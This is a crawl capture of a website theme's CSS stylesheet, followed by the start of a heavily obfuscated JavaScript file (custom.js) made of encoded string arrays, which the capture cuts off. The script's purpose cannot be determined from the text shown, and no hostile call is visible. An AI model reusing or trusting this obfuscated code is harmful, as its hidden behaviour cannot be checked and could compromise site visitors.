  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.mt1 {
  margin-top: 0.875rem;
}
.mb1 {
  margin-bottom: 1rem;
}
.mbm {
  margin-bottom: 0.5rem;
}
.pt1 {
  padding-top: 0.875rem;
}
.pb1 {
  padding-bottom: 1.875rem;
}
.txt.pb1 {
  padding-bottom: 1rem;
}
.px {
  padding-right: .5rem;
  padding-left: .5rem
}
.border-b {
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
.text-c {
  text-align: center;
}
.text-l {
  text-align: left;
}
.text-r {
  text-align: right;
}
.both {
  clear: both
}
.hidden {
  overflow: hidden
}
.con {
  width: 100%;
  margin: auto
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #636874;
  background-color: #f3f4f6;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-appearance: none;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.btn:hover {
  color: #fff !important;
  opacity: 0.8;
  background-color: #FF6651;
}
.btn-red {
  background-color: #fd6e6e;
  color: #fff
}
.btn-blue {
  background-color: #FF6651;
  color: #fff
}
.small .btn {
  padding: .285rem .7rem;
  font-size: 0.875rem;
}
blockquote {
  border-left: 4px solid #FF6651;
  padding: 0.75rem;
  background-color: #f8f9fa;
  margin-bottom: 1rem;
  color: #636874;
}
blockquote p {
  color: #636874 !important;
}
blockquote p:last-child {
  margin-bottom: 0;
}
table {
  border-collapse: collapse;
  margin-bottom: 1rem;
}
table, table td, table th {
  border: 1px solid rgba(170, 172, 182, 0.15)
}
table td, table th {
  padding: 6px
}
table th {
  background-color: #f8f9fa
}
code {
  margin: 0 2px;
  padding: 3px 4px;
  border-radius: 3px;
  color: #636874;
  background-color: #f8f9fa
}
.sg {
  position: relative;
  padding-left: 10px;
}
.sg:before {
  position: absolute;
  top: .4375rem;
  left: 0;
  content: '';
  width: 4px;
  height: 1.375rem;
  background: #FF6651;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
/* .blur { */
/* -webkit-backdrop-filter: blur(15px); */
/* backdrop-filter: blur(15px); */
/* } */
/*头jue*/
header {
  width: 100%;
}
header nav {
  background-color: #f8f9fa;
  line-height: 5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
header nav .logo a {
  font-size: 1.5rem;
}
header nav ul {
  height: 5rem;
}
header nav .logo a img {
  height: 3.6rem;
}
header .nav li, header .box li {
  float: left;
  display: block;
  margin: 0 0 0 2rem;
  font-size: 1.125rem;
  position: relative;
}
header .nav li a {
  display: inline-block;
  color: #555
}
.selected {
  color: #FF6651 !important;
}
.selected:after {
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  background-color: #FF6651;
  content: '';
  transition: all .6s;
}
.navbar-item ul .selected:after {
  height: 0;
}
footer {
  padding: 1.15rem;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
}
footer p, .lin a {
  color: #7a8b9a;
  text-align: center;
  line-height: 1.7;
  font-size: .875rem
}
/* 菜单 */
header .nav .sub-nav {
  position: absolute;
  left: .5rem;
  top: 80%;
  width: 180px;
  height: auto;
  padding: .5rem 0;
  margin-top: .25rem;
  border-radius: 6px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  -webkit-transform: scaleY(0);
  -khtml-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}
header .nav .sub-nav li {
  line-height: 3;
  font-size: 1rem;
  padding: 0 1.2rem;
}
header .nav .sub-nav li a {
  color: #636874;
}
header .nav li.on .sub-nav {
  opacity: 1;
  visibility: visible;
  z-index: 100;
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.dot {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin-left: 4px;
}
.jzsjx {
  fill: none;
  stroke: #FF6651;
  stroke-linejoin: round;
  stroke-width: 6px;
}
.on .jzsjx {}
/* 移动菜单 */
header .box li.menu-nav {
  display: none
}
.sidebar {
  position: fixed;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  max-width: 415px;
  width: 100%;
  height: 100vh;
  z-index: 999;
  background: #fff;
  -webkit-transform: translateX(-120%);
  transform: translateX(-120%);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 1.625rem;
  -webkit-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -ms-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -webkit-overflow-scrolling: touch;
}
.sidebar.active {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.sidebar a {
  color: #636874;
}
.sidebar .close i {
  display: block;
  position: relative;
  width: 2.35rem;
  height: 2.35rem;
  background-color: #f3f4f6;
  border-radius: 50%;
  float: right;
  cursor: pointer;
}
.sidebar .close i:before, .sidebar .close i:after {
  left: 1.1rem;
  height: 1.1rem;
  top: .65rem;
}
.sidebar li {
  position: relative;
  display: block;
  padding: 1rem 0;
  -webkit-transition: .2s;
  transition: .2s;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  font-size: 16px;
}
.sidebar li:first-child {
  border-top: 0;
}
.sidebar li .dot {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 3rem;
  height: 3.7rem;
  text-align: center;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.sidebar .ul-subcates {
  display: none;
  position: relative;
  background-color: #f3f4f6;
  border-radius: 6px;
  padding: .5rem 1rem;
  margin: .75rem 0 0;
}
.sidebar .ul-subcates li {
  border: 0;
  padding: 0.5rem 0;
  font-size: 1rem;
}
/* 搜索 */
.search, .search_box, .hide_box {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 999;
  display: none;
  background: #fff;
}
.search_box {
  background-color: transparent;
  z-index: -1;
}
.search .search-btn {
  position: fixed;
  top: 18px;
  right: 16px;
}
.search form {
  position: relative;
  padding: 1rem;
  top: 6rem;
  border-radius: .25rem
}
.search-ipt {
  width: 100%;
  height: 3rem;
  padding: 0 15px;
  border: 1px solid #f4f5f9;
  outline: 0;
  background-color: #f4f5f9;
  font-size: 1rem;
  float: right;
  border-radius: .25rem
}
.search button {
  width: 3rem;
  height: 3rem;
  background: 0 0;
  position: absolute;
  right: 1rem;
  border-radius: 0 .25rem .25rem 0
}
.search_ico i {
  position: relative;
  top: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.search_ico i:before {
  content: ' ';
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid #636874;
  border-radius: 10px
}
.search_ico i:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 3px;
  background: #636874;
  border-radius: 5px 0 0 5px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg)
}
.search_ico i:before {
  top: 0;
  left: 0
}
.search_ico i:after {
  right: 0;
  top: 14px
}
.btn.search_ico:hover i:before {
  border-color: #fff
}
.btn.search_ico:hover i:after {
  background: #fff
}
.search-btn, .menu-btn {
  /* display: block; */
  /* width: 1.3rem; */
  /* height: 4rem; */
  cursor: pointer
}
.search-btn i {
  top: 0;
  right: 2px;
}
.close i:before, .close i:after {
  position: absolute;
  left: 10px;
  content: ' ';
  height: 22px;
  width: .125rem;
  background-color: #636874;
  border: 0;
  border-radius: 0;
}
.close i:before {
  transform: rotate(45deg);
}
.close i:after {
  transform: rotate(-45deg);
  top: 0;
}
.menu_ico i {
  display: inline-block;
  width: 20px;
  height: 18px;
  padding: 6px 0;
  border-top: 2px solid #636874;
  border-bottom: 2px solid #636874;
  background-color: #636874;
  background-clip: content-box;
}
.mbs {
  color: #7a8b9a !important;
  font-size: 0.875rem;
}
.focusbox {
  background-color: #384047;
  color: #fff;
  padding: 45px 0;
  text-align: center
}
.focusbox h1 {
  font-weight: normal;
  font-size: 22px;
  margin: 0;
}
.focusbox p {
  color: #fff;
  margin: 0;
}
/*主体*/
main {
  margin: 1em auto 4em !important;
  min-height: calc(100vh - 22em);
}
main {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}
.item-meta {
  position: relative;
  display: inline-block;
  margin: 0 12px 0 0;
  padding: 0 12px 0 0;
}
.item-meta:after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  width: 3px;
  height: 3px;
  border-radius: 6px;
  background-color: #fd6e6e;
  -webkit-transform: translate(100%, -50%);
  transform: translate(50%, -50%);
}
.list-meta, .list-meta a {
  color: #7a8b9a;
  font-size: 0.875rem
}
.focusbox .list-meta, .focusbox .list-meta a {
  color: #fff;
}
.list-meta .f_r a {
  margin-left: 4px
}
.pagelist {
  text-align: center;
  clear: both;
  margin: 1.75rem 0;
}
.pagelist .btn {
  margin-top: .285rem
}
main ul li p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  position: relative;
}
.istop {
  color: #fd6e6e
}
.lin {
  background-color: #f8f9fa;
  padding: .5rem;
  margin-top: .5rem;
  border-radius: 3px;
}
.lin li {
  margin: .25rem .5rem;
  line-height: 1.5;
}
/* 轮播图 */
.swiper-container {
  width: 52%;
  height: 23rem;
  margin-bottom: 1.875rem;
}
.swiper-slide {
  text-align: center;
  font-size: 1.5rem;
  height: 367px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.swiper-slide img {
  max-width: 100%;
  height: 367px;
  object-fit: cover;
}
/* 四格 */
.topsige {
  width: 48%;
  padding-left: 15px;
}
.topsige li {
  width: calc(33.333% - 11px);
  float: left;
  margin: 0 16px 16px 0;
  position: relative;
  overflow: hidden;
}
.topsige li i {
  height: 176px;
  display: block;
}
.topsige li i img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-object-fit: cover;
}
.topsige li h3 {
  left: 0;
  bottom: -80px;
  position: absolute;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  color: #fff;
  font-size: 1rem;
  padding: 5px 10px 10px 10px;
  width: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.topsige li:hover h3 {
  bottom: 0;
}
.topsige li h3 span {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.topsige li:nth-child(3n+0) {
  margin-right: 0;
}
.hdp_text {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 1.125rem 1.25rem;
  text-align: left;
  z-index: 1;
  font-weight: 700;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
}
.hdp_text a {
  color: #fff;
}
.swiper-pagination-bullet {
  width: 20px;
  height: 2px;
}
@media screen and (max-width:980px) {
  .swiper-container {
    width: 100%;
    margin-bottom: 16px;
  }
  .topsige {
    width: 100%;
    padding-left: 0;
  }
  .topbox .d-flex {
    flex-direction: column;
  }
}
@media only screen and (max-width: 767.9px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 18.75rem;
  }
}
@media only screen and (max-width: 414.1px) {
  .hdp_text {
    padding: .875rem 1rem;
  }
  .swiper-container {
    margin-bottom: 10px;
  }
  .swiper-slide, .swiper-slide img {
    height: 12.5rem;
    font-size: 1.25rem
  }
  .swiper-container {
    height: 12.5rem;
  }
  .topsige li {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
  }
  .topsige li:nth-child(odd) {
    margin-right: 10px
  }
  .topsige li:nth-child(even) {
    margin-right: 0
  }
  .topsige li i {
    height: 130px;
  }
}
@media only screen and (max-width: 321px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 10rem;
  }
}
/* 列表 */
main .row ul.picul {
  margin: 0 -8px
}
.istop {
  position: absolute;
  top: 15px;
  left: 23px;
  z-index: 1;
  padding: 0 4px;
  font-size: 14px;
  background: #f1404b;
  color: #fff;
}
.col {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 8px;
  padding-left: 8px;
  margin-bottom: 32px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.list-content h2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
  font-size: 1rem;
  margin: 10px 0 15px;
}
.list-img {
  width: 100%;
}
.list-img a {
  width: 100%;
  height: 0;
  padding-bottom: 135%;
  overflow: hidden;
  position: relative;
  display: block;
}
li a img {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
}
/* 页码 */
.pagelist {
  text-align: center;
  color: #666;
  width: 100%;
  clear: both;
  margin: 20px 0;
}
.pageload {
  padding: 0;
  position: relative;
  height: 43px;
  margin: 20px 30%;
}
.pageload .view-more-button, .pageload .page-load-status p {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: inline-block;
  margin: 0;
  padding: 10px;
  width: 100%;
  border: 0;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  font-weight: 400;
  font-size: 14px;
  height: 42px;
  background: #2a2b2b;
  letter-spacing: 0;
  color: #fff;
  border-radius: 5px;
}
.pageload .view-more-button {
  padding: 0
}
.pageload .view-more-button p {
  padding: 10px 20px;
  letter-spacing: 0;
}
.pageload .view-more-button {
  cursor: pointer;
}
.pageload .page-load-status p {
  z-index: 1;
}
@-webkit-keyframes refresh-ring {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}
@keyframes refresh-ring {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}
.pageload .aload_img {
  display: inline-block;
  margin-right: 6px;
  vertical-align: top;
  margin-top: 4px;
}
.pageload .aload_img img {
  width: 14px;
  height: 14px;
  -webkit-animation: refresh-ring 1.2s linear infinite;
  animation: refresh-ring 1.2s linear infinite;
}
.pageload .page-load-status p.infinite-scroll-last {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #7a8b9a
}
/*正文*/
.wzno {
  display: none;
}
.post {
  margin: 0 0 2rem 0;
}
.postt {
    margin: 1rem 0 2rem 0;
}
.post ul, .post ol {
  list-style: disc;
  margin: 0 0 2em 0;
  padding-left: 1.25em;
}
.post ol li {
  list-style-type: decimal;
}
.post ol {
  list-style: decimal;
}
.post ul li {
  list-style-type: disc;
}
.post img {
  max-width: 750px;
  height: auto !important;
  margin: 0 auto;
}
.post p {
  line-height: 1.7;
  color: #212529;
}
.post a {
  color: #FF6651;
}
.post h2, .post h3, .post h4, .post h5, .post h6 {
  /* border-bottom: 1px solid rgba(170, 172, 182, 0.15); */
  margin: 1.5rem 0;
  padding-left: 10px;
  line-height: 1;
  border-left: 4px solid #FF6651;
  position: relative;
}
/* .post h2:before, .post h3:before, .post h4:before, .post h5:before, .post h6:before { */
/* position: absolute; */
/* bottom: -0.6rem; */
/* left: -4px; */
/* content: ''; */
/* width: 100%; */
/* height: 1px; */
/* background: rgba(170, 172, 182, 0.15); */
/* } */
.remind {
  background-color: #f8f9fa;
  padding: 1rem;
  border-radius: 3px;
  font-size: .9375rem;
  color: #636874;
  margin: 1rem 0
}
.pagetp p {
  margin: 0;
}
.tags {
  margin-top: 2rem
}
.tags a {
  padding: 4px 10px;
  color: #636874;
  background-color: #f3f4f6;
  display: inline-block;
  margin: 0 4px 4px 0;
  border-radius: .25rem;
  font-size: .875rem
}
.tags a:hover {
  background-color: #FF6651;
  color: #fff !important;
}
.igpbox {
  position: relative;
}
.imgpag {
  position: absolute;
  top: 50%;
  display: block;
  width: 35px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin-top: -30px;
  background-color: rgba(0, 0, 0, .4);
  color: #aaa;
}
.imgpag:hover {
  background-color: rgba(0, 0, 0, .6);
}
.ipgz {
  padding-left: 5px;
}
.ipgy {
  right: 0;
  padding-right: 5px;
}
.npg:hover{background-color: rgba(0, 0, 0, .4);}
.ipgz i {
  transform: rotate(135deg) !important;
  -webkit-transform: rotate(135deg) !important;
}
.ipgy i {
  transform: rotate(-45deg) !important;
  -webkit-transform: rotate(-45deg) !important;
}
/*赞赏*/
.share {
  padding: 2rem;
  text-align: center;
}
.share button {
  width: 5rem;
  height: 5rem;
  margin: auto;
  border-radius: 50%;
  background-color: #fd6e6e;
  font-size: .875rem;
}
.share button i {
  display: block;
}
.share button i:before {
  content: '';
  width: 3.375rem;
  height: 2.25rem;
  display: block;
  background: url(images/zs.svg) no-repeat center center;
  background-size: auto 1.75rem;
}
.hide_box {
  color: #fff;
  background: rgba(120, 129, 147, .6);
}
.shang_box {
  width: 20rem;
  background-color: #fff;
  position: fixed;
  z-index: 1000;
  left: 50%;
  top: 50%;
  margin-left: -10rem;
  margin-top: -13.75rem;
  border-radius: 6px;
  overflow: hidden;
  display: none
}
.shang_box img {
  border: none;
  border-width: 0;
  width: auto;
  height: auto;
  margin: 0;
  box-shadow: none;
  max-width: 100%;
}
.dashang {
  display: block;
  width: 6.25rem;
  margin: .3125rem auto;
  height: 1.5625rem;
  line-height: 1.5625rem;
  padding: .625rem;
  background-color: #e74851;
  color: #fff;
  text-align: center;
  text-decoration: none;
  border-radius: 6px;
  font-weight: 700;
  font-size: 1rem;
  transition: all .3s
}
.dashang:hover {
  opacity: .8;
  padding: .9375rem;
  font-size: 1.125rem
}
.shang_close {
  display: inline-block;
  top: 10px;
  position: absolute;
  right: 10px
}
.shang_logo {
  display: block;
  text-align: center;
  margin: 1.25rem auto
}
.shang_payimg {
  margin: 0 auto;
  border-radius: .1875rem;
  border-radius: .625rem
}
.pay_explain {
  text-align: center;
  margin: .625rem auto;
  font-size: .75rem;
  color: #545454
}
.radiobox {
  width: 1rem;
  height: 1rem;
  background: url(images/radio2.svg);
  background-size: auto 1rem;
  display: block;
  float: left;
  margin-top: .3125rem;
  margin-right: .875rem
}
.checked .radiobox {
  background-image: url(images/radio1.svg)
}
.shang_payselect {
  text-align: center;
  margin: 0 auto;
  cursor: pointer;
  width: 17.5rem
}
.shang_payselect img {
  display: inline !important;
  width: 5.3rem
}
.shang_payselect img.wximg {
  width: 7rem
}
.shang_payselect .pay_item {
  display: inline-block;
  margin-right: .625rem;
  float: left;
  padding: 10px 0;
}
.shang_info {
  clear: both
}
.shang_info a, .shang_info p {
  color: #c3c3c3;
  text-align: center;
  font-size: .75rem !important
}
/*留言*/
.comment h3, .comment h4, .related-list h3 {
  margin: 2rem 0;
  font-size: 1.5rem;
}
.msg {
  margin: 1.5rem 0;
  padding: 0 0 1.5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
  word-wrap: break-word
}
.msgurl {
  text-align: right;
  padding: .125em .625em
}
.msgarticle {
  list-style-position: outside;
  padding: .625rem 0 0;
  color: #636874;
}
.avatar {
  -ms-flex: 0 0 3.8rem;
  flex: 0 0 3.8rem;
  max-width: 3.8rem;
  padding-right: 1rem;
}
.avatar img {
  width: 3.8rem;
  height: 3.8rem;
  border-radius: 50%
}
.msg small {
  color: #7a8b9a
}
.msg h3 small {
  font-size: 12px
}
.msg div.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  border-bottom: none
}
.msg div.msg .msgarticle {
  padding-bottom: 0
}
.msg div.msg .msgname {
  padding: 0
}
.msg:nth-last-child(3) {
  border-bottom: 0
}
.jz-comment label, .jz-comments label {
  display: none
}
.jz-comment input {
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding-left: 8px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  font-size: 14px;
  border: 0;
  background-color: transparent;
}
.jz-comment textarea {
  height: 120px;
  width: 100%;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  display: block;
  padding: 8px;
  border: 0;
  background-color: transparent;
}
.jz-comment-box {
  border: 1px solid #f3f4f6;
  padding: 4px;
  position: relative;
  background: #f3f4f6;
  margin-bottom: 0.875rem;
  border-radius: 4px;
}
.jz-comment-ul4 {
  float: left;
  width: 49.5%
}
.jz-comment-ul3 {
  float: left;
  width: 32.66%
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right
}
.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%
}
.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 1.875rem;
  width: auto
}
.jz-comment {
  overflow: hidden;
}
input.jz-commbut {
  line-height: 38px;
  height: 38px;
  width: 100px;
  float: right;
  padding: 0;
  margin-top: 10px;
  border-radius: 3px;
  background: #FF6651;
}
.jz-comment-textarea {
  width: 100%;
  clear: both
}
.jz-red {
  color: #FF6651
}
#go-to-top {
  width: 3rem;
  height: 3rem;
  text-align: center;
  line-height: 3.725rem;
  cursor: pointer;
  position: fixed;
  right: 1.875rem;
  bottom: 1.875rem;
  background: #FF6651;
  opacity: 0.8;
  overflow: hidden;
  display: none;
  border-radius: .25rem;
  z-index: 999;
  color: #fff;
}
#go-to-top i, .imgpag i {
  border: solid #fff;
  border-width: 0 .125rem .125rem 0;
  display: inline-block;
  padding: 0.375rem;
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}
#go-to-top:hover {
  opacity: 1;
}
#go-to-top.active {
  display: block
}
@media only screen and (min-width: 1229.9px) {
  .con {
    width: 1200px;
  }
}
@media only screen and (max-width: 1230px) {
  .con {
    width: 93%;
  }
}
@media only screen and (max-width: 1000px) {
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media only screen and (max-width: 810px) {
  .post img {
    max-width: 80%;
  }
}
@media only screen and (max-width: 767.9px) {
  html {
    font-size: 14.5px;
  }
  header .nav li, header .box li {
    margin: 0 0 0 1rem;
  }
  h1 {
    font-size: 1.5rem;
    margin-top: 0;
  }
  .post {
    margin: 0;
  }
  header nav {
    line-height: 4rem;
  }
  header nav ul {
    height: 4rem;
  }
  header .nav .navbar-item {
    display: none
  }
  header .box li.menu-nav {
    display: block
  }
  header nav .logo a img {
    height: 2.8rem;
  }
  .list-content h2 {
    margin-bottom: .35rem;
    -webkit-line-clamp: 2;
  }
  .list-content p {
    margin-bottom: .5rem;
    -webkit-line-clamp: 1;
  }
  .list-meta .f_r {
    display: none
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333%;
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
    align-items: stretch;
  }
}
@media only screen and (max-width: 414.1px) {
  .luser, .ltim:after {
    display: none
  }
  .post img {
    max-width: 100%;
  }
  main .row ul.picul {
    margin: 0 -5px;
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 321px) {
  .list-content p {
    display: none
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.042l.com/zb_users/theme/Jz52_piclight/script/custom.js?v1.0.8
body_size: 7058
content:
var _0x26d5=["wqlsKlcIOMOIw64=","Am/Dh8KlwrE=","wo4DFsKnwpYzEMKa","dzZ6Kz/DtypSMlw=","JsOJdGcd","w5fCgcObJcKXw50U","wrVEwonCo8KtZA==","CVxSMsOwwrXCocOpwo4=","w6gaHx9Y","Mi1jIjU=","wrBKEHfDsCtSw7XDtMOj","Z8Kqw5U7MXHDksKjw6XDvw==","w7VpJxMPOMORwq1qbw==","w6TDgxDCpXw=","w6A9w7vCjMOY","X1rCoDrCqQ==","wpvCmsOIIcOCwoRfw551w5s=","w6FPwp3Di0E=","X1kRMcOXwrLCtMOBwr5c","wp3CvzEmw7HCvg==","OcOUQmUd","wrseDj8=","WUVQK8OW","W8K1w5PCtsK4D8O3w6pTwqU=","w6nCosK8w5DCukFna8Oueg==","w6dww4fDgXBdwrByw73Cng==","w5PDsyY9AsKSQjk+","L2IQwpM=","wpBWeUXDig==","WUd/wrDCiA==","w7wlU0NJw4lZV8OSw64=","UmzCixrCpMOxwr3Crw==","MMO/XEA=","VF8mw7LDmA==","aEwu","BQQBwp7Cu2HDlA==","G3V9wqLCvg==","MMK2wo1nIz3Ch8Kzw6w=","SVlTMcOH","w7AFO00=","w7Ujw40=","w5fChsOSKcKOwoJTw5EtwoE=","w4bCjMOTKcKKw50zw5sqwpQ=","wqhiMi0a","wqV3bgEVD8K9VMKQwrk=","dzFyMx/DvSsSJVc=","w51KLzJdQ8O6UMOJwoc=","KsOKS0fDjA==","w6xoawI=","woQ1Q2XCgw==","wozClEvDt8OC","GEMee8Oaw7Ap","w605woTDnWNZwoF9w7TDgA==","KGfDlMKzwpQ=","HA/Cu03DpA==","w4R/w5wtwoU=","w5rCisO7KsKb","w6/CucK/w5k=","wrTDr1c=","woczw7xYfg==","F8Kgw5vCtMO+UMOqwq4TwqY=","VzLDjGrDu8Kjw7XCrMKhw7I=","w7Z2bAXDiMOC","w7HDlg3CrE3DmsKkw5PDisK7","woFSwovCpsKi","w74+OTBB","w6ttw5ETw4XDpQ==","wqFRMCg1","QlFNAMOu","w6A4FA5Z","w77CjEvDlsOEFWHCsU3Dmg==","woUhwoITAQzDksOYcsO+","wqROwonCocK+b8OUwod3w4Q=","OWTDisO9wpt0ZMKi","On0Zw5fCjsO1ZGXDnw0=","QxjCicK4FhA=","MGQywqDClA==","ZFI3w6DDjw==","wrNEwonCvMO2Z8OSw4Q=","w7ZxwprCsMKGwoTDh2PDpMOQ","CcOZVHEt","w7JKYjd/fQd2","NsOoQVI=","dWDCgT3CkQ==","w6/CikvDuTnChcOjwoDCksOw","w7UnPSc=","XEBhwqnCqTfCkGUsw6U=","CB4Kwo/Cm2fDisOtPw==","w4Biw4Ilwp7DtA==","MsKFYsKwBcKew5wZfcKn","RXp/GMOb","B1JqwpcpJxPCuw==","w7szPApEAsOxRw==","wqEPVHfCuw==","FMK7W8KQBA==","NsOQYA==","bEgzITM=","E1hqwrEjLw7CrWs=","wqRTwoHCrcKvZMOlw4Vgw4w=","Y1nCtRvCow==","wo3DtzY=","w6t5fS/DisOHwpUX","wr4Bw5XCsB/DsMOJcmLCig==","FHZz","w646dDnCrkvCpX3DmnQ=","w4HDhD3DrcOi","BVliwrs3fEPCrmkQ","Fnhiw6HCoMO4DWXDoQ==","w7RDw53DrVE=","CHVhwqbCvMO6","wqzDtCUXJg==","b8KCZcKhO8KLw6wZfcK5","wqVewofCo34=","SUB6O8Ow","A1cNw6LCtkTCtMOuLEA=","wp3CtSwsw67CksK2FMKRQA==","B2VXwrg2","NQ1sMDE=","MMK2wpBrEmLClcKow6LDsA==","w6ZdHmzDsTxBw6PCvcK/","NQTCiFjDnw==","K3TDgsOvw4M=","WBIIwprCqnbDmcOA","OAHCmnI=","Z3gXwpPCnMO+YWPClx4=","ACJtIys=","CsOLOTIrTMOawpgmEw==","L8OdRkg8","wqrDpV3CgcOyw5BKesOCew==","RBMdwq3Ckw==","HXvChzjCpsO3wpHCvsKvw64=","w4Mxw5BF","w5Zow4MtwoDDtMO1K8Oiw7U=","Vx3Cj8KvEx94","w5sGw7fCkcOg","JzlyITnDhikYJ1U=","wqBSV2fDrg==","wpfCjsORa8KIw5ddw4Mkwpc=","w6Z